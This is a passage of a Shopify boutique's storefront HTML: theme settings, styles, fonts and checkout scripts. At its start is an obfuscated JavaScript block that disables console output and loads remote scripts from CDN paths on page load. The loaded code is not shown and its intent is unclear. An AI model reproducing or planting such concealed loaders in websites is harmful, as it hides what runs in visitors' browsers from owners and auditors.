O=['BgvUz3rO','y29UC3rYDwn0BW','DLLLCfu','x19WCM90B19F','z3nnzwK','mJa1odaXmLrMqxrXza','z2v0rwXLBwvUDa','CuviqM8','Bg9N','ndqXmtGWqwnSB3b2','zhr0tfe','ntiZndK3nKXlwfrosa','vvHQt3K','sNfzDwy','ANzerNe','mtmWmdi5tvzwsg9f','Denishm','t29iuxK','mtG3mdzPDgr2v08','E30Uy29UC3rYDq','qMfuBLe','C3jJ','ChjVDg90ExbL','AwXPCc1TExnOBW','kcGOlISPkYKRkq','odyZlZK5mJuVDa','y29UC29Szq','BwDgD0y','Aw5Zzxj0qMvMBW','odm1nZq0EhPoD25P','C2vHCMnO','CMv0DxjUicHMDq','CM4GDgHPCYiPka','z3DtyKq','C3bSAxq','zxHJzxb0Aw9U','y3rVCIGICMv0Dq','CgfYzw50tM9Kzq','tvbdCvC','yxbWBhK','r2rAC3C','wffotwi','DgfIBgu','tgLqENy','y29Tl3mVzMLSzq','BhHfBNG','C2nYAxb0','mtz0tgfJz2O','txrgB08','Ew1nA2i','C0j5vgfNtMfTzq','tfvkCNa','zuDWthq','Dg9tDhjPBMC','C1DHruC','wxP2s3K','BI5ZAg9WAwz5lG','CNvPvuy','Ahr0Chm6lY9Jza','EfjyzNK','BMv4DfnPyMXPBG','zgvMzxi','yNrVyq','mti5ndqZm2ftsNb1sG','DhjHy2u','zw50','D2fYBG','ntD6zMLMEwO','yMLUza','EeHRrxG','CY8XlZa1odmVmW','y3jLyxrLrwXLBq'];R=function(){return O;};return R();}!function(i,G,M){var h={'mgFwF':'4|0|3|2|1','ymMkb':function(j,r){return j+r;},'gsMei':C(0x343,0x34d,0x344,0x341)+C(0x349,0x33e,0x342,0x352)+C(0x33d,0x33c,0x336,0x32a)+C(0x309,0x2f6,0x308,0x2ef)+'863/9925/t'+'/2/assets/'+'taryn-x-ph'+C(0x333,0x33f,0x321,0x33c)+'pify.js?v=','awvsI':function(j){return j();},'VNiYH':T(0x451,0x46b,0x449,0x467)+'+$'},d=h[T(0x490,0x46e,0x482,0x474)][T(0x47e,0x475,0x47c,0x486)]('|');function C(B,z,W,i){return E(W-0x2e,i,W-0x184,i-0x1ed);}var X=-0x149f*-0x1+0x2*0x927+-0x26ed;function T(B,z,W,i){return n(B,z-0x421,W-0x160,i-0x136);}while(!![]){switch(d[X++]){case'0':var u=(function(){var j=!![];return function(r,b){var m=j?function(){function l(B,z,W,i){return v(i-0x2f8,W);}if(b){var D=b[l(0x48e,0x4bd,0x4d1,0x4af)](r,arguments);return b=null,D;}}:function(){};return j=![],m;};}());continue;case'1':(M=i[T(0x460,0x452,0x431,0x433)+T(0x445,0x44c,0x454,0x438)](G))[C(0x30b,0x30e,0x2ff,0x320)]=!(0x489+-0x19b8+0xb*0x1ed),M[C(0x31f,0x30f,0x31f,0x331)]=h[T(0x47c,0x484,0x48b,0x47a)](h[T(0x457,0x457,0x43f,0x47b)],currentdate),(i=i[C(0x333,0x314,0x310,0x30a)+T(0x47a,0x485,0x477,0x46e)]('script')[-0x2*0x5cf+0x38e*0x1+0x30*0x2b])[T(0x477,0x478,0x46f,0x494)][T(0x469,0x46f,0x486,0x465)+'re'](M,i[T(0x477,0x48f,0x4b1,0x480)+'g']);continue;case'2':h['awvsI'](A);continue;case'3':var A=u(this,function(){function H(B,z,W,i){return T(W,z- -0x3cb,W-0x117,i-0xd4);}function g(B,z,W,i){return C(B-0x6f,z-0xac,z- -0x1e6,i);}return A[H(0xb4,0xbd,0xd7,0xa4)]()[H(0x87,0xa6,0x8a,0x9c)](k[g(0x143,0x15f,0x17b,0x170)])[g(0x17a,0x159,0x13b,0x15f)]()[g(0x115,0x125,0x146,0x101)+'r'](A)['search'](k['xRXfy']);});continue;case'4':var F={};F['xRXfy']=h['VNiYH'];var k=F;continue;}break;}}(document,n(0x56,0x60,0x79,0x83));function n(B,z,W,i){return v(z- -0x15e,B);}function E(B,z,W,i){return v(B-0x14c,z);}!function(W,i,G){function y(B,z,W,i){return n(z,i-0xcc,W-0x50,i-0x130);}var M={'SpqAc':'(((.+)+)+)'+'+$','eGpLt':function(X,u){return X!==u;},'LUJrp':function(X,u){return X(u);},'gwSbD':function(X,u){return X+u;},'XQNMb':P(0x47f,0x495,0x473,0x485)+'nction()\x20','tCHHs':P(0x489,0x450,0x467,0x456)+y(0x10c,0x131,0x123,0x122)+P(0x45f,0x48d,0x474,0x47b)+'\x20)','GdZsw':function(X,u){return X===u;},'sWaEG':'bgxYj','BaTnQ':y(0x13d,0x141,0x10f,0x12e),'LiPzv':function(X){return X();},'JqYuf':P(0x42f,0x471,0x44e,0x433),'vYepU':'info','rjDaf':'error','Lmpvv':P(0x47a,0x47f,0x477,0x48a),'jvDFq':y(0x132,0x149,0x149,0x128),'QcDxu':y(0xeb,0xf6,0xd5,0xf6),'dttLQ':y(0x11f,0x11b,0x127,0x137),'lxEnx':function(X,u,A){return X(u,A);},'xHkEx':function(X){return X();},'oocnB':function(X,u){return X+u;},'YzvKy':y(0x12e,0x148,0x11e,0x138)+'n.shopify.'+y(0x127,0x126,0x13e,0x12a)+'s/1/0583/3'+y(0x114,0x129,0x103,0x117)+'/2/assets/'+'main.js?v=','OoHQy':P(0x481,0x488,0x482,0x477)},h=(function(){var X=!![];return function(u,A){var F=X?function(){if(A){var k=A['apply'](u,arguments);return A=null,k;}}:function(){};return X=![],F;};}());function P(B,z,W,i){return E(W-0x178,i,W-0x113,i-0xce);}var d=M[P(0x465,0x495,0x481,0x49a)](h,this,function(){function o(B,z,W,i){return P(B-0x43,z-0x48,i- -0x135,z);}function x(B,z,W,i){return P(B-0x6f,z-0x1f3,i- -0x159,z);}if(M[o(0x33c,0x32a,0x361,0x347)](M[x(0x30e,0x337,0x332,0x331)],M[x(0x329,0x325,0x314,0x30f)]))W=i;else{var X=function(){var D={};function e(B,z,W,i){return x(B-0x1d2,i,W-0x3b,z- -0x3c2);}D[V(0x126,0x151,0x130,0x116)]=M['SpqAc'];var J=D,N;try{if(M[e(-0xaa,-0x93,-0xab,-0x97)](V(0x139,0x13d,0x135,0x159),V(0x135,0x152,0x135,0x148)))return W[e(-0xb1,-0x92,-0xa9,-0x98)]()[e(-0xbf,-0xa9,-0xc4,-0x88)](DBQVGU[V(0x129,0x134,0x130,0x11c)])[V(0x15f,0x16a,0x15e,0x16e)]()[V(0x11c,0x138,0x12a,0x109)+'r'](i)[V(0x154,0x13c,0x147,0x15b)](e(-0xa2,-0xaf,-0xa6,-0x9c)+'+$');else N=M[e(-0xa8,-0x94,-0x70,-0x77)](Function,M[e(-0x9c,-0xa6,-0xad,-0xa9)](M[V(0x13b,0x13f,0x152,0x157)],M[e(-0x9f,-0xb7,-0xad,-0xc2)])+');')();}catch(c){N=window;}function V(B,z,W,i){return o(B-0xc4,i,W-0xad,W- -0x1f6);}return N;},u=M[x(0x347,0x346,0x312,0x326)](X),A=u[x(0x30e,0x2f6,0x30a,0x315)]=u[o(0x31d,0x35b,0x35b,0x339)]||{},F=[x(0x2f8,0x318,0x2f4,0x303),M[o(0x336,0x33e,0x34e,0x32c)],M[o(0x30f,0x315,0x32e,0x321)],M['rjDaf'],M['Lmpvv'],M[x(0x30d,0x2e7,0x303,0x309)],M['QcDxu']];for(var k=-0x788+0x1392+-0x2e*0x43;k<F[x(0x2e9,0x2f4,0x2fe,0x2fb)];k++){if(M[x(0x330,0x336,0x346,0x32f)](M[o(0x331,0x33d,0x32e,0x329)],o(0x321,0x33c,0x33e,0x345))){var j=h[o(0x338,0x333,0x337,0x320)+'r'][o(0x32d,0x312,0x335,0x335)][o(0x33d,0x31a,0x324,0x31b)](h),r=F[k],b=A[r]||j;j[x(0x2e1,0x2f9,0x2e6,0x2fe)]=h[x(0x2e3,0x2f0,0x2f5,0x2f7)](h),j['toString']=b[x(0x328,0x354,0x351,0x330)][o(0x304,0x320,0x323,0x31b)](b),A[r]=j;}else{var J;try{J=G(buLPgS[x(0x309,0x30b,0x33e,0x31c)]('return\x20(fu'+'nction()\x20'+buLPgS[x(0x321,0x2fa,0x32b,0x30b)],');'))();}catch(N){J=h;}return J;}}}});M[P(0x467,0x458,0x451,0x43b)](d),((G=W[y(0xf1,0xdf,0x120,0xfd)+'ent'](i))[y(0xea,0xde,0x108,0xf3)]=!(0x836+-0x1967+0x1131),G[P(0x449,0x465,0x469,0x46a)]=M['oocnB'](M[y(0x150,0x112,0x158,0x135)],currentdate),(W=W['getElement'+'sByTagName'](M[y(0xed,0xf4,0x104,0x10f)])[-0x26*-0x78+-0x1b90+0x6*0x1a0])[y(0x131,0x13b,0x13d,0x123)]['insertBefo'+'re'](G,W[y(0x125,0x134,0x153,0x13a)+'g']));}(document,E(0x30a,0x32d,0x30d,0x312));</script></div>





  
  




<meta property="og:url" content="https://tarynphilip.com/collections/vendors?q=bobi">
<meta property="og:site_name" content="Taryn x Philip Boutique">
<meta property="og:type" content="website">
<meta property="og:title" content="Bobi">
<meta property="og:description" content="Taryn x Philip Boutique">
<meta property="og:image" content="http://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">
<meta property="og:image:secure_url" content="https://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">



<meta name="twitter:title" content="Bobi">
<meta name="twitter:description" content="Taryn x Philip Boutique">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">

    <script>
  console.log('Stiletto v3.0.0 by Fluorescent');

  document.documentElement.className = document.documentElement.className.replace('no-js', '');
  if (window.matchMedia(`(prefers-reduced-motion: reduce)`) === true || window.matchMedia(`(prefers-reduced-motion: reduce)`).matches === true) {
    document.documentElement.classList.add('prefers-reduced-motion');
  } else {
    document.documentElement.classList.add('do-anim');
  }

  window.theme = {
    version: 'v3.0.0',
    themeName: 'Stiletto',
    moneyFormat: "${{amount}}",
    strings: {
      name: "Taryn x Philip Boutique",
      accessibility: {
        play_video: "Play",
        pause_video: "Pause",
        range_lower: "Lower",
        range_upper: "Upper"
      },
      product: {
        no_shipping_rates: "Shipping rate unavailable",
        country_placeholder: "Country\/Region",
        review: "Write a review"
      },
      products: {
        product: {
          unavailable: "Unavailable",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          sku: "SKU"
        }
      },
      cart: {
        editCartNote: "Edit gift message",
        addCartNote: "Add a gift message",
        quantityError: "You have the maximum number of this product in your cart"
      },
      pagination: {
        viewing: "You’re viewing {{ of }} of {{ total }}",
        products: "products",
        results: "results"
      }
    },
    routes: {
      root: "/",
      cart: {
        base: "/cart",
        add: "/cart/add",
        change: "/cart/change",
        update: "/cart/update",
        clear: "/cart/clear",
        // Manual routes until Shopify adds support
        shipping: "/cart/shipping_rates",
      },
      // Manual routes until Shopify adds support
      products: "/products",
      productRecommendations: "/recommendations/products",
      predictive_search_url: '/search/suggest',
    },
    icons: {
      chevron: "\u003cspan class=\"icon icon-new icon-chevron \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M1.875 7.438 12 17.563 22.125 7.438\" stroke=\"currentColor\" stroke-width=\"2\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      close: "\u003cspan class=\"icon icon-new icon-close \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z\" fill=\"currentColor\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      zoom: "\u003cspan class=\"icon icon-new icon-zoom \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M10.3,19.71c5.21,0,9.44-4.23,9.44-9.44S15.51,.83,10.3,.83,.86,5.05,.86,10.27s4.23,9.44,9.44,9.44Z\" fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M5.05,10.27H15.54\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath class=\"cross-up\" d=\"M10.3,5.02V15.51\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M16.92,16.9l6.49,6.49\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n"
    },
    coreData: {
      n: "Stiletto",
      v: "v3.0.0",
    }
  }

  window.theme.searchableFields = "product_type,title,variants.title,vendor";

  
</script>

    <style>
  @font-face {
  font-family: "PT Serif";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.5dc26655329dc6264a046fc444eea109ea514d3d.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.1549d2c00b7c71aa534c98bf662cdf9b8ae01b92.woff") format("woff");
}

  @font-face {
  font-family: "PT Serif";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.5dc26655329dc6264a046fc444eea109ea514d3d.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.1549d2c00b7c71aa534c98bf662cdf9b8ae01b92.woff") format("woff");
}

  
  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}


  :root {
    --color-text: #111111;
    --color-text-8-percent: rgba(17, 17, 17, 0.08);  
    --color-text-alpha: rgba(17, 17, 17, 0.35);
    --color-text-meta: rgba(17, 17, 17, 0.6);
    --color-text-link: #000000;
    --color-text-error: #D02F2E;
    --color-text-success: #478947;

    --color-background: #ffffff;
    --color-background-semi-transparent-80: rgba(255, 255, 255, 0.8);
    --color-background-semi-transparent-90: rgba(255, 255, 255, 0.9);

    --color-background-transparent: rgba(255, 255, 255, 0);
    --color-border: #aaaaaa;
    --color-border-meta: rgba(170, 170, 170, 0.6);
    --color-overlay: rgba(0, 0, 0, 0.7);

    --color-background-meta: #f5f5f5;
    --color-background-meta-alpha: rgba(245, 245, 245, 0.6);
    --color-background-darker-meta: #e8e8e8;
    --color-background-darker-meta-alpha: rgba(232, 232, 232, 0.6);
    --color-background-placeholder: #e8e8e8;
    --color-background-placeholder-lighter: #f0f0f0;
    --color-foreground-placeholder: rgba(17, 17, 17, 0.4);

    --color-border-input: #aaaaaa;
    --color-border-input-alpha: rgba(170, 170, 170, 0.25);
    --color-text-input: #111111;
    --color-text-input-alpha: rgba(17, 17, 17, 0.04);

    --color-text-button: #ffffff;

    --color-background-button: #111111;
    --color-background-button-alpha: rgba(17, 17, 17, 0.6);
    --color-background-outline-button-alpha: rgba(17, 17, 17, 0.1);
    --color-background-button-hover: #444444;

    --color-icon: rgba(17, 17, 17, 0.4);
    --color-icon-darker: rgba(17, 17, 17, 0.6);

    --color-text-sale-badge: #C31818;
    --color-background-sold-badge: #ffffff;
    --color-text-sold-badge: #111111;

    --color-text-header: #343436;
    --color-text-header-half-transparent: rgba(52, 52, 54, 0.5);

    --color-background-header: #ffffff;
    --color-background-header-transparent: rgba(255, 255, 255, 0);
    --color-icon-header: #343436;
    --color-shadow-header: rgba(0, 0, 0, 0.15);

    --color-background-footer: #232323;
    --color-text-footer: #ffffff;
    --color-text-footer-subdued: rgba(255, 255, 255, 0.7);

    --color-products-sale-price: #C31818;
    --color-products-rating-star: #000000;

    --color-products-stock-good: #3C9342;
    --color-products-stock-medium: #A77A06;
    --color-products-stock-bad: #A70100;
    --color-products-stock-bad: #A70100;

    --font-logo: "PT Serif", serif;
    --font-logo-weight: 400;
    --font-logo-style: normal;
    --logo-text-transform: none;
    --logo-letter-spacing: 0.0em;

    --font-heading: "PT Serif", serif;
    --font-heading-weight: 400;
    --font-heading-style: normal;
    --font-heading-text-transform: none;
    --font-heading-base-letter-spacing: 0.0em;
    --font-heading-base-size: 50px;

    --font-body: Jost, sans-serif;
    --font-body-weight: 400;
    --font-body-style: normal;
    --font-body-italic: italic;
    --font-body-bold-weight: 700;
    --font-body-base-letter-spacing: 0.0em;
    --font-body-base-size: 17px;

    /* Typography */
    --line-height-heading: 1.1;
    --line-height-subheading: 1.33;
    --line-height-body: 1.5;

    --logo-font-size: 
clamp(1.4rem, 1.1513812154696133rem + 1.0607734806629836vw, 2.0rem)
;

    --font-size-navigation-base: 17px;
    --font-navigation-base-letter-spacing: -0.005em;
    --font-navigation-base-text-transform: none;

    --font-size-heading-display-1: 
clamp(3.75rem, 3.3615331491712706rem + 1.6574585635359116vw, 4.6875rem)
;
    --font-size-heading-display-2: 
clamp(3.3325rem, 2.987282458563536rem + 1.4729281767955802vw, 4.165625rem)
;
    --font-size-heading-display-3: 
clamp(2.9165rem, 2.6143763812154694rem + 1.289060773480663vw, 3.645625rem)
;
    --font-size-heading-1-base: 
clamp(2.5rem, 2.241022099447514rem + 1.1049723756906078vw, 3.125rem)
;
    --font-size-heading-2-base: 
clamp(2.1875rem, 1.9608943370165746rem + 0.9668508287292817vw, 2.734375rem)
;
    --font-size-heading-3-base: 
clamp(1.875rem, 1.6807665745856353rem + 0.8287292817679558vw, 2.34375rem)
;
    --font-size-heading-4-base: 
clamp(1.4575rem, 1.3065158839779005rem + 0.6441988950276243vw, 1.821875rem)
;
    --font-size-heading-5-base: 
clamp(1.25rem, 1.120511049723757rem + 0.5524861878453038vw, 1.5625rem)
;
    --font-size-heading-6-base: 
clamp(1.04rem, 0.9322651933701658rem + 0.4596685082872928vw, 1.3rem)
;
    --font-size-body-400: 
clamp(1.68161875rem, 1.6449448895027625rem + 0.15647513812154695vw, 1.770125rem)
;
    --font-size-body-350: 
clamp(1.569578125rem, 1.535347720994475rem + 0.14604972375690609vw, 1.6521875rem)
;
    --font-size-body-300: 
clamp(1.4575375rem, 1.4257505524861878rem + 0.1356243093922652vw, 1.53425rem)
;
    --font-size-body-250: 
clamp(1.345496875rem, 1.3161533839779005rem + 0.1251988950276243vw, 1.4163125rem)
;
    --font-size-body-200: 
clamp(1.23345625rem, 1.2065562154696132rem + 0.11477348066298342vw, 1.298375rem)
;
    --font-size-body-150: 
clamp(1.121415625rem, 1.096959046961326rem + 0.10434806629834253vw, 1.1804375rem)
;
    --font-size-body-100: 
clamp(1.009375rem, 0.9873618784530387rem + 0.09392265193370165vw, 1.0625rem)
;
    --font-size-body-75: 
clamp(0.896325rem, 0.8767773480662984rem + 0.08340331491712707vw, 0.9435rem)
;
    --font-size-body-60: 
clamp(0.829908125rem, 0.8118089364640884rem + 0.07722320441988952vw, 0.8735875rem)
;
    --font-size-body-50: 
clamp(0.784284375rem, 0.7671801795580111rem + 0.0729779005524862vw, 0.8255625rem)
;
    --font-size-body-25: 
clamp(0.72876875rem, 0.7128752762430939rem + 0.0678121546961326vw, 0.767125rem)
;
    --font-size-body-20: 
clamp(0.67224375rem, 0.6575830110497237rem + 0.06255248618784531vw, 0.707625rem)
;

    /* Buttons */
    
      --button-padding-multiplier: 0.7;
      --font-size-button: var(--font-size-body-100);
      --font-size-button-x-small: var(--font-size-body-50);
    

    --font-button-text-transform: none;
    --button-letter-spacing: 0.05em;
    --line-height-button: 1.45;

    /* Product badges */
    
      --font-size-product-badge: var(--font-size-body-20);
    

    --font-product-badge-text-transform: uppercase;

    /* Product listing titles */
    
      --font-size-listing-title: var(--font-size-body-100);
    

    --font-product-listing-title-text-transform: none;
    --font-product-listing-title-base-letter-spacing: 0.05em;

    /* Shopify pay specific */
    --payment-terms-background-color: #f5f5f5;
  }

  @supports not (font-size: clamp(10px, 3.3vw, 20px)) {
    :root {
      --logo-font-size: 
1.7rem
;
      --font-size-heading-display-1: 
4.21875rem
;
      --font-size-heading-display-2: 
3.7490625rem
;
      --font-size-heading-display-3: 
3.2810625rem
;
      --font-size-heading-1-base: 
2.8125rem
;
      --font-size-heading-2-base: 
2.4609375rem
;
      --font-size-heading-3-base: 
2.109375rem
;
      --font-size-heading-4-base: 
1.6396875rem
;
      --font-size-heading-5-base: 
1.40625rem
;
      --font-size-heading-6-base: 
1.17rem
;
      --font-size-body-400: 
1.725871875rem
;
      --font-size-body-350: 
1.6108828125rem
;
      --font-size-body-300: 
1.49589375rem
;
      --font-size-body-250: 
1.3809046875rem
;
      --font-size-body-200: 
1.265915625rem
;
      --font-size-body-150: 
1.1509265625rem
;
      --font-size-body-100: 
1.0359375rem
;
      --font-size-body-75: 
0.9199125rem
;
      --font-size-body-60: 
0.8517478125rem
;
      --font-size-body-50: 
0.8049234375rem
;
      --font-size-body-25: 
0.747946875rem
;
      --font-size-body-20: 
0.689934375rem
;
    }
  }.product-badge[data-handle="responsible"]{
        color: #3C9342;
      }
    
.product-badge[data-handle="best-seller"]{
        color: #7e6b45;
      }
    
.product-badge[data-handle="new"]{
        color: #000000;
      }
    

</style>

<script>
  flu = window.flu || {};
  flu.chunks = {
    photoswipe: "//tarynphilip.com/cdn/shop/t/12/assets/photoswipe-chunk.js?v=5630051195468424621709277216",
    swiper: "//tarynphilip.com/cdn/shop/t/12/assets/swiper-chunk.js?v=73725226959832986321709277216",
    nouislider: "//tarynphilip.com/cdn/shop/t/12/assets/nouislider-chunk.js?v=119160367387469102641709277216",
    polyfillInert: "//tarynphilip.com/cdn/shop/t/12/assets/polyfill-inert-chunk.js?v=9775187524458939151709277216",
    polyfillResizeObserver: "//tarynphilip.com/cdn/shop/t/12/assets/polyfill-resize-observer-chunk.js?v=49253094118087005231709277216",
  };
</script>





  <script type="module" src="//tarynphilip.com/cdn/shop/t/12/assets/theme.js?v=127911385534571913141759932004"></script>










<meta name="viewport" content="width=device-width,initial-scale=1">
<script defer>
  var defineVH = function () {
    document.documentElement.style.setProperty('--vh', window.innerHeight * 0.01 + 'px');
  };
  window.addEventListener('resize', defineVH);
  window.addEventListener('orientationchange', defineVH);
  defineVH();
</script>

<link href="//tarynphilip.com/cdn/shop/t/12/assets/theme.css?v=114818356854261503991760039479" rel="stylesheet" type="text/css" media="all" />


  <link href="//tarynphilip.com/cdn/shop/t/12/assets/custom.css?v=91857693413017674821760033423" rel="stylesheet" type="text/css" media="all" />

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="VMz_snkgq3wvCga8azDI76HbNUjhCIX3EsTzM8xcg18">
<meta name="google-site-verification" content="Yj9qPQ85JgAL3CIqvxTANXHEwk82nFflaSPZWmGa8Ec">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25994461243/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6a378ba7e543001f90aa636adea0e1ec">
<meta id="in-context-paypal-metadata" data-shop-id="25994461243" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=25994461243" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25994461243,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25994461243","merchantName":"Taryn x Philip Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Taryn x Philip Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6a378ba7e543001f90aa636adea0e1ec","betas":["rich-media-storefront-analytics"],"domain":"tarynphilip.com","predictiveSearch":true,"shopId":25994461243,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "taryn-x-philip.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"tarynphilip | Live","id":139791565041,"schema_name":"Stiletto","schema_version":"3.0.0","theme_store_id":1621,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tarynphilip.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.